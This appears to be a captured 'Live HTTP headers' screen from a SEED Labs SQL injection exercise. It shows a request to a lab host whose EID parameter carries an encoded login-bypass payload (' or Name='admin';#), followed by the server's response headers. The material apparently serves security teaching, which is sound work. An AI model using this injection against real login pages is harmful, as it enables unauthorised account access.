 Live HTTP headers
Headers Generator Config About
HTTP Headers
http://www.seedlabsqlinjection.com/unsafe_credential.php?EID=%27+or+Name%3D%27admin%...
GET /unsafe_credential.php?EID=%27+or+Name%3D%27admin%27%3B%23&Password= HTTP/1.1
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=070tnl0b6paqqjr7h6jng0cp82
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 16 Nov 2017 08:15:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Save All... Replay... Capture Clear Close